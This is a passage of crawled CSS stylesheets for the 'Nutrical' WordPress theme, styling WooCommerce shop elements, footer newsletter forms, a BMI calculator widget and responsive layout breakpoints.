    padding: 15px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;   
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    font-size: 13px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: normal;
    color: #071323;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr{
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    margin-top: 12px;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout #customer_details{
    margin-top: 35px;
}
.woocommerce-checkout .col2-set .col-1{
    padding: 0;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout-payment{
    margin-bottom: 35px;
}
/*==== Theme Special ====*/
.cspt-woo-radius-bt .woocommerce ul.products li.product .button{
    border-radius: 2em;
}
.cspt-woo-box-border .woocommerce ul.products li.product{
    border: 1px solid #ededed;
    padding-bottom: 30px;
}
.woocommerce-breadcrumb,
.woocommerce-products-header__title{
	display: none;
}
.woocommerce #review_form #respond textarea{
	line-height: 20px;
	height: 110px;
}
.woocommerce #review_form #respond .form-submit input{
	padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    color: #fff;
}

.select2-container--default .select2-selection--single {
    background-color: #eff2f7;
    border: none;
    border-radius: 0px;
}
.select2-container .select2-selection--single {
    height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    color: #848484;   
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 13px;
}


/* --------------------------------------
 * Custom font
 * ---------------------------------------*/
.cspt-view-client-bt{
    font-size: 13px;
    line-height: 23px;
    font-weight: bold;
    padding-left: 89px;
    padding-top: 20px;
    position: relative;
}
.cspt-view-client-bt:before{
    content: "\e810";
    font-family: "creativesplanet-base-icons";
    height: 70px;
    width: 70px;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    background-color: #fff;
    color: #000;
    left: 0;
    top: -6px;
    font-size: 19px;
}
.cspt-colum-box-shadow{
    -webkit-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);  
}
/* --------------------------------------
 * Footer Section
 * ---------------------------------------*/
.footer-wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.cspt-footer-big-text-area-overlay .footer-wrap.cspt-footer-widget-area {
    padding-top: 80px;
}
.site-footer .widget-title {
    font-size: 18px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area {
	padding-top: 10px;
    padding-bottom: 25px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	padding-top: 10px;
}
.cspt-footer-widget .widget-title{
	margin-bottom: 30px;
}
.cspt-footer-widget .textwidget p {
    margin: 0 0 15px;
}
/*=== cspt-footer-text-area ===*/
.widget .cspt-open-hours li{
    padding-left: 25px !important;
    position: relative;
}
.widget .cspt-open-hours li i {
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-widget .cspt-consultation-form{
    position: relative;
}
.cspt-footer-widget .mc4wp-form h4{
    display: none;
}
.cspt-footer-widget .cspt-consultation-form input[type="email"] {
    border: 4px solid #766584;
    border-right: 0;
    font-size: 13px;
    padding-right: 50px;
}
.cspt-footer-widget .cspt-consultation-form button[type=submit] {
    padding: 12px 42px;
    position: absolute;
    top: 0;
    right: 0;
}
.cspt-footer-widget .mc4wp-form p br{
    display: none;
}
.mc4wp-form-wrapper{
    position: relative;
}
.mc4wp-form-wrapper h4{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    display: inline-block;
    position: relative;
    margin-top: 10px;
}
.mc4wp-form-wrapper h4:after{
    position: absolute;
    content: "\e82f";
    font-family: "creativesplanet-base-icons";
    transform: rotate(80deg);
    font-size: 43px;
    right: -57px;
    bottom: 9px;
}
.cspt-footer-text-area.cspt-bg-color-transparent{
    border-top: 1px solid #53485c;
}
/* --------------------------------------
 *  Footer Newsletter section - cspt-parent-header-style-5
 * ---------------------------------------*/
.cspt-footer-big-area-wrapper{
    background-color: transparent !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
    background-color: #fff !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    background-color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-light .cspt-footer-big-area{
    background-color: #ccc;
}
.cspt-footer-big-area-wrapper{
    position: relative;
    z-index: 3
}
.cspt-footer-big-area{
    background-color: #333;
    border-radius: 0.5em;
    padding-top: 35px;
    padding-bottom: 25px;
    padding-right: 30px;
    margin-bottom: 0px;
    position: relative;
}
.cspt-footer-big-text-area-overlay .cspt-footer-big-area{
    margin-bottom: -70px;
}
.cspt-footer-big-area .cspt-footer-big-left{   
    margin-right: auto!important;
    margin-top: 10px;
    padding-left: 90px;
    position: relative;
}
.cspt-footer-big-title{
    position: relative;
}
.cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute;
    left: -88px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-footer-big-area-wrapper .cspt-footer-small-title{
    font-size: 14px;
    line-height: 18px;
    margin-top: 10px;
    display: block;
}
.cspt-footer-big-area .mc4wp-form{
    position: relative;
    margin-top: 15px;
}
.cspt-footer-big-area .mc4wp-form-fields{
    display: -ms-flexbox;
    display: flex;
}
.cspt-footer-big-area .mc4wp-form input[type="email"]{       
    padding-left: 30px;
    padding-right: 30px;
    font-size: 15px;   
    width: 360px; 
    height: 60px;    
    border: 1px solid rgba(255, 255, 255, 0.2);
    background-color: rgba(255, 255, 255, 1);
    border-radius: 3em;
}
.cspt-footer-big-area .mc4wp-form .btn{
    border-radius: 3em;
    margin-left: -60px;    
    height: 60px;
    color: #fff;    
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 50px;
    background-color: #272727;
    font-weight: 500;
    margin-left: -50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-small-title,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title i,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title{
    color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
	background-color: #fff;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    margin-bottom: 0;
    padding-top: 45px;
    padding-bottom: 45px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title{
    font-size: 26px;
    line-height: 36px;
    font-weight: 400;
    margin-bottom: 0;
    position: relative
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute; 
    left: -88px;    
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn {
    border-radius: 50px;
    margin-left: -60px;
    background-color: #ff8329;
    padding: 10px 50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form input[type="email"] {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form{
    margin-top: 0px;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.wpcf7-submit,
.rev-btn,
.cspt-consultation-form button[type=submit],
.vc_btn3.vc_btn3-style-classic{
    position: relative;
}
.wpcf7-submit:after,
.rev-btn:after,
.cspt-consultation-form button[type=submit]:after,
.vc_btn3.vc_btn3-style-classic:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.cspt-full-height .wpb_wrapper{
    height: 100%;
}
.cspt-bottom-heading{
    text-align: left;
    padding: 44px 0px;
    background-color: #70ffcf;
    position: relative;
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    color: #fff;
    width: 100%;
}
.cspt-bottom-heading:parent{
    height: 100%;
}
/*=== Frontend css===*/
.cspt-full-height .vc_vc_custom_heading{
    height: 100%;
}
.cspt-bottom-heading:before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #70ffcf;
    left: 0;
    top: 0;
    position: absolute;
    margin-left: -100%;
}
/* --------------------------------------
 * Vertical sep
 * ---------------------------------------*/
.cspt-vertical-sep .wpb_column:after {
    content: "";
    position: absolute;
    right: 0px;
    bottom: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 65%;
    background-color: rgba(0, 0, 0, 0.07);
}
.cspt-vertical-sep .wpb_column:last-child:after {
    display: none;
}
/* --------------------------------------
 * Cspt-circle
 * ---------------------------------------*/
.cspt-circle,
.creativesplanet-ele-fid-style-5 {
    position: relative;
    text-align: center;
}
.cspt-circle canvas {
    max-width: 100%;
    height: auto !important;
    background-color: #fff;
    border-radius: 50%;
}
.cspt-circle-number {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    margin-top: 0;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sup,
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    font-size: 12px;
    line-height: 12px;
    margin: 5px;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number {
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    position: relative;
    top: -8px;
    font-size: 18px;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 15px;
    font-weight: 700;
    margin-top: 0;
}
/* --------------------------------------
 * Sidebar widget
 * ---------------------------------------*/
.creativesplanet-sidebar .widget{
    background-color: #eef1f5;
    padding: 20px 20px;
}
.creativesplanet-sidebar{
    font-size: 14px;
}
.creativesplanet-sidebar .widget a{
    font-weight: 600;
}
.site-content .widget .wp-block-latest-comments {
    padding: 0;
}

/* --------------------------------------
 * BMI Calculator
 * ---------------------------------------*/
.cspt-bmi-cal-wrapper{
    position: relative;
}
.cspt-imp-box{
    display: -ms-flexbox!important;
    display: flex!important;
    display: -webkit-flex;
}
.cspt-bmi-cal-wrapper.cspt-hr .cspt-bmi-calc-imperial .cspt-height .input-box{
    display: inline-block;
    width: 50%;
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper input[type="number"],
.cspt-bmi-cal-wrapper input[type="text"]{
    padding: 16px 16px;
    font-size: 14px;
    -webkit-appearance: none; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"],
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="text"]{
	background-color: transparent;  
	border: 1px solid rgba(255, 255, 255, 0.40);
    background-color: rgba(255, 255, 255, 0.10);
	color: #fff;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none; 
    margin: 0; 
}
.cspt-bmi-cal-wrapper button{
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 12px 35px;
    outline: none;
    position: relative;
    width: 100%;
}
.cspt-bmi-cal-wrapper button:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.30);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-bmi-cal-wrapper input[type=number] {
    -moz-appearance:textfield;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color: rgba(255, 255, 255, 0.50);
    opacity: 1; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bmi-cal-wrapper .cspt-label{
   	font-weight: 600;
    margin-top: 10px;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper .cspt-label{
	color: #fff;
}
.cspt-checkcontainer {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 600;
    margin-right: 20px;
    padding-left: 20px;
}
.cspt-bg-color-secondarycolor .cspt-checkcontainer {
	color: #fff;
}
.cspt-checkcontainer .cspt-radiobtn {
    position: absolute;
    top: 3px;
    left: 0;
    height: 14px;
    width: 14px;
    background-color: #eee;
    border-radius: 50%;
}
.cspt-checkcontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.cspt-checkcontainer input:checked ~ .cspt-radiobtn:after{
    content: "";
    width: 4px;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 5px;
    left: 5px;
    border-radius: 50%;
}
.cspt-radio-box .cspt-radio-box{
    margin-bottom: 5px;
}
.cspt-bmi-calc-metric{
    display:none;
}

/*=== cspt-footer-text-area ===*/
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"], 
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="text"]{
    background-color: #fff;
    height: 60px;
    border-radius: 8px;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
    color:#484746;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button{
    padding: 15px 35px;
    border-radius: 8px;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper button:after{
    display: none;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color:  rgb(72 71 70 / 70%);
}

/*=== Vertical form ===*/
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bt{
    margin-top: 15px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-imperial .cspt-height .input-box {
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-metric .cspt-imp-box{
    display: block !important
}
.cspt-bmi-result{
    background-color: #fff;
    padding: 15px 20px;
    width: 100%;
    margin-left: 15px;
    margin-top: 15px;
    margin-right: 15px;
    text-align: center;
}
.cspt-bmi-result p{
    margin-bottom: 5px;
}
.cspt-bmi-result p:first-child{
    font-weight: 600;
}
/*=== Title with arrow desing ===*/
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container{
    margin-left: 0;
    padding: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container .cspt-carousel-navs {
    right: 20px;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a i{
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-prev i{
    transform: rotate(180deg);
    left: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-next i{
    right: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a {
    width: 50px;
    height: 67px;
    line-height: 67px;
    border-radius: 0;
    font-size: 36px;
    background-color: transparent;
    display: inline-block;
    position: relative;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-left:before,
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-right:before{
    content: '\e82c';
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3
body_size: 24953
content:
@media (max-width: 1200px){
	#page.site {
	    overflow: hidden;
	}
	.vc_inner.cspt-break-col-1200 > .vc_column_container,
	.cspt-break-col-1200.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.cspt-break-col-1200.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-1200{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-1200{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-1200 ===*/
	.wpb-js-composer .cspt-margin-top-0px-1200{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-1200{
		margin-bottom: 0px !important
	}
	/*=== widget_calendar ===*/
	.widget_calendar table th, .widget_calendar table td {
	    padding: 5px;
	}
	/*=== cspt-margin-top-30px-1200*/
	.wpb-js-composer .cspt-margin-top-30px-1200{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-1200{
		margin-bottom: 30px !important
	}
	.cspt-testimonial-style-1 .creativesplanet-box-author{
		padding-left: 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-img{
		display: none;
	}
	/*===* cspt-heading ( Nutrical ) *===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
	body .cspt-heading-xl {
	    font-size: 35px !important;
	    line-height: 45px !important;
	}
	body .cspt-heading-md {
	    font-size: 30px !important;
	    line-height: 40px !important;
	}
	body .cspt-heading-sm {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading br,
	body .cspt-heading-xl br,
	body .cspt-heading-md br,
	body .cspt-heading-sm br {
	  display: none;
	}
	/*=== cspt-ihbox-style-5 ( Nutrical ) ===*/
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before, 
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-right{
		margin-top: 25px;
	}
	/*=== cspt-category-style3 ===*/
	.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
		display: none;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== extend row ( Homepage Newsletter )===*/
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-8{
		width: 100%;
	}
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-4{
		display: none;
	}
	.cspt-extend-colum-1200 .cspt-stretched-div:before{
		display: none;
	}
	.cspt-consultation-form input[type="email"] {
	    width: 100%;
	}
	/*=== cspt-ihbox-style-3 ===*/
	.cspt-ihbox.cspt-ihbox-style-3 {
	    padding: 0 50px;
	    padding-top: 60px;	
	}
	/*=== cspt-ihbox-style-5 ===*/
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
		height: auto;
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1 {
		padding: 0px 15px 30px;
	}
	/*=== cspt-hide-bg-1200 ===*/
	.cspt-hide-bg-1200{
		background-image: none !important;
	}
	/*=== cspt-rev-small ===*/
/*	.cspt-rev-small{
		font-size: 14px !important;
		line-height: 24px !important;
	}
*/
	/*=== cspt-service-style-5 ===*/
	body .cspt-service-style-5 .cspt-head {
	    bottom: 70px;
	}
}
@media only screen and (min-width: 991px) and (max-width: 1200px){ 
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		font-size: 30px  !important;
		line-height: 40px !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){ 
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-pricing-table-style-1 ===*/
	.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline a{
		padding-left: 26px;
		padding-right: 26px;
		padding-top: 8px;
		padding-bottom: 8px;
	    font-size: 11px;
	}
	/*=== cspt-blogbox-style-1 ===*/
	.cspt-blogbox-style-1 .creativesplanet-box-content {
	    padding: 15px;	    
	}
	.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3 {
	    padding: 5px 25px;	   
	}
	.cspt-pricing-table-style-1 .cspt-ptable-lines-w {
		padding: 30px 10px;
	}
}
@media (max-width: 991px){
	/*=== Two Colum ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 50%;
	    margin-bottom: 30px;
	}
	.vc_row .woocommerce.columns-4 ul.products li.product{
	    width: 46%;
	    margin-bottom: 30px;
	}
	.widget-area.col-md-3 {
	    padding-top: 0px;
	}
	/*=== Post navigation break ===*/
	.post-navigation .nav-links{
		display: block;
	}
	.post-navigation .nav-links .nav-next {	  
	    margin-top: 15px;
	}
	/*=== Footer custom width ===*/
	.site-content > .row{
		display: block;
	}
	#secondary.widget-area,
	#primary.content-area{
		display: block;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.content-area.col-md-9 {	  
	    padding-bottom: 0px;
	}
	/*=== cspt-break ===*/
	.vc_inner.cspt-break-col-991 > .vc_column_container,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.vc_inner.cspt-break-col-991 > .vc_column_container>.vc_column-inner,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container>.vc_column-inner{
		width: auto;
	}
	.cspt-break-col-991.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-991{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-991{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-991 ===*/
	.wpb-js-composer .cspt-margin-top-0px-991{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-991{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-15px-991 ===*/
	.wpb-js-composer .cspt-margin-top-15px-991{
		margin-top: 15px !important
	}
	/*=== cspt-margin-top-30px-991 ===*/
	.wpb-js-composer .cspt-margin-top-30px-991{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-top-60px-991{
		margin-top: 60px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-991{
		margin-bottom: 30px !important
	}
	/*=== Single Team Member Style 1 ===*/
	.cspt-team-single-style-1 .cspt-team-single-inner .row{
		display: block;
	}
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-5,
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-7{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.cspt-team-single-style-1 .cspt-team-left-inner{
		margin-bottom: 80px;
	}
	/*=== Single Team Member Style 2 ===*/
	.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
		position: static;
	}
	.cspt-portfolio-lines-wrapper{
		    margin-bottom: 30px;
	}
	.cspt-team-form .col-sm-6{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;	
	}
	/*=== cspt-single-image-991 ===*/
	.cspt-single-image-991.wpb_single_image .vc_single_image-wrapper,
	.cspt-single-image-991.wpb_single_image .vc_figure,
	.cspt-effect-img-2.wpb_single_image .vc_single_image-wrapper,
	.cspt-effect-img-2.wpb_single_image .vc_figure{
		display: block;
		width: 100%;
	} 
	.cspt-single-image-991.wpb_single_image img,
	.cspt-effect-img-2 img{
		width: 100%;
	}
	/*===* Hide colum  *===*/
	.cspt-break-col-991 .cspt-hide-colum {
		display: none !important
	}
	/*===* cspt-full-btn  *===*/
	.cspt-full-btn .vc_btn3 .vc_btn3-icon {
	    right: 20px !important;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{		
		padding-bottom: 60px;
	}
	.cspt-cross-bg .cspt-stretched-div:after{
		display: none;
	}
	.cspt-cross-bg .cspt-video-icon-center{
		position: static;
		margin-top: 70px;
	}
	/*=== cspt-overflow-visible-991 ===*/
	.vc_row.cspt-overflow-visible-991{
	  overflow: hidden !important;
	}
	.cspt-sortable-list-ul {
	    text-align: left;
	    margin-bottom: 30px;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-service-style-2 ===*/
	.cspt-service-style-2 .creativesplanet-box-content-inner {
	    padding: 32px 10px 10px;
	}
	/*=== cspt-slider ===*/
	.cspt-slider .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item img{
		width: 100%; 
	}
	/*=== cspt-steps-counter ===*/
	.cspt-steps-counter .vc_column_container:nth-child(3) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none; 
	}
	/*=== cspt-ihbox-style-1 ( Theme Special ) ===*/
	.cspt-ihbox-style-1 {
	    padding: 10px;	  
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-testimonial-style-5 {
	    padding: 15px;
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-footer-big-area {
	    padding-bottom: 35px;
	    padding-left: 35px;
	}
	/*=== cspt-testimonial-block ( Theme Special ) ===*/
	.cspt-testimonial-block.vc_column_container{
		display: block !important;
	}
	.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		display: none;
	}
	/*=== cspt-ihbox.cspt-ihbox-style-3 ( Theme Special ) ===*/
	.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
		writing-mode: unset;
		text-orientation: unset;
		white-space: normal;
	}
	.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper {
	    margin-left: 0;	
	    display: inline-block;
	}	
	.cspt-ihbox.cspt-ihbox-style-3 {
		text-align: center;
		padding-bottom: 50px;
	}	
	/*=== cspt-hide-bg-991 ===*/
	.cspt-hide-bg-991{
		background-image: none !important;
	}
}

@media only screen and (min-width: 575px) and (max-width: 767px){ 
	/**** cspt-two-colum-view ( Theme Special )  ****/
	.cspt-two-colum-view-991-to-768 .cspt-service-ele,
	.cspt-two-colum-view-991-to-768 .vc_column_container{
		float: left;
		margin-bottom: 35px;
		width: 50%;
	}
}
@media (max-width: 767px){

	.cspt-title-bar-content, 
	.cspt-title-bar-wrapper{
		min-height: 250px;
	}

	/*=== cspt-service-style-5 ( Theme Special ) ===*/
	.cspt-service-style-5 .creativesplanet-box-content {
	    position: static;
	}
	.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner {
	    padding: 30px 25px 25px;
	}
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon {
	    height: auto;
	    padding-bottom: 36px;
	}
	body .cspt-service-style-5 .cspt-head {
	    position: static;
	    width: 100%;
	    padding-bottom: 15px;
	}
	body .cspt-service-style-5 .cspt-service-btn {
		position: static;
		width: 100%
	}

	.cspt-header-search-form-wrapper .search-form input[type="search"]{
		font-size: 15px;
	}
	/*===* vc_row *===*/
	body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
	body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent) {
	    padding-top: 70px;
	    padding-bottom: 40px;
	}
	body .cspt-bgimg-mobi-hide{
    	background: none !important;
    }
    /*===* Our History *===*/
	.cspt-ourhistory .col-md-3, 
	.cspt-ourhistory .cspt-ourhistory-left {
	    display: none;
	}
	.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image, 
	.cspt-ourhistory .cspt-ourhistory-right .label {
	    display: block;
	}
	.cspt-ourhistory .cspt-ourhistory-right {
	    -ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-extended-bg*/
	.cspt-extended-bg.cspt-extended-bg-first-col, 
	.cspt-extended-bg.cspt-extended-bg-last-col{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-767{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-767{
		text-align: right !important;
	}
